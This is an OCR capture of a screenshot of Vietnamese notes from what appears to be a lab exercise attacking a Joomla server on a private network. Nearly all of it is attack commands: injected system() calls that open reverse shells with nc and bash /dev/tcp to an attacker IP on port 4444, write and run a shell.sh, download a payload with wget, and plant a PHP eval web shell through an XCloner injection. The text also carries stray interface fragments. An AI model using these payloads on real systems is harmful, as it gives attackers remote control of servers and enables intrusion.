 project.ino cau2.txt Bai3.txt Nói dun Untitlec #includ Untitlec
File Edit View
192.168.1.130/joomla/?command=system("nc -e /bin/sh 192.168.1.128 4444");
lệnh này sẽ thực hiện mở 1 kết nối tới attacker bằng sh :
192.168.1.130/joomla/?command=system("bash -i >& /dev/tcp/192.168.1.128/4444
0>&1");
thử in dòng chữ hello ra:
192.168.1.130/joomla/?command=system("echo hello");
Ta thấy chữ hello được in ra ta có ý tưởng mới là chèn chuỗi bash vào 1 file
và chạy nó:
192.168.1.130/joomla/?command=system("echo 'bash -i >&
/dev/tcp/192.168.1.128/4444 0>&1'> shell.sh");
kiểm tra file shell:
192.168.1.130/joomla/?command=system("cat shell.sh");
cách cuối cùng là tải file shell từ ngoài vào máy victim:
http://192.168.1.130/joomla/?command=system(%22bash%20shell.sh%22);
sử dung csp cho kịch bản:
Thực hiện code injection lại bằng chuỗi:
http://192.168.1.130/joomla/administrator/components/com_xcloner-
backupandrestore/restore/XCloner.php? task=step2&output_url_pref=';+}+?>+<?
php+eval($_GET['cmd']);+?>&output_path=../../../..
thử in dòng chữ hello ra:
192.168.1.130/joomla/?command=system("echo hello");
192.168.1.130/joomla/?command=system("wget 192.168.1.128/shell.sh");
Ln 54, Col 26 25 of 1,991 characters 140% Windows (CRLF) UTF-8
8:14 AM
6/10/2024